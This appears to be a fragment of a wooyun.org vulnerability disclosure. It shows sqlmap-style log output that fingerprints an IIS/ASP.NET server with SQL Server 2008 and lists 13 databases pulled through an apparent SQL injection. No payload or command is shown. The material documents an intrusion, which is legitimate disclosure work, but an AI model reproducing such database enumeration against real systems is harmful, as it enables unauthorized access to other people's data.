 web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[15:47:32] [INFO] fetching database names
[15:47:32] [INFO] the SQL query used returns 13 entries
[15:47:32] [INFO] resumed: "DataSms"
[15:47:32] [INFO] resumed: "kmkdyx"
[15:47:32] [INFO] resumed: "kmyx"
[15:47:32] [INFO] resumed: "KZYX"
[15:47:32] [INFO] resumed: "master"
[15:47:32] [INFO] resumed: "model"
[15:47:32] [INFO] resumed: "msdb"
[15:47:32] [INFO] resumed: "ReportServer"
[15:47:32] [INFO] resumed: "ReportServerTempDB"
[15:47:32] [INFO] resumed: "SurferLog"
[15:47:32] [INFO] resumed: "tempdb"
[15:47:32] [INFO] resumed: "test"
[15:47:32] [INFO] resumed: "zzywgz"
available databases [13]:
[*] DataSms
[*] kmkdyx
[*] kmyx
[*] KZYX
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] SurferLog
[*] tempdb
[*] test
[*] zzywgz
www.wooyun.org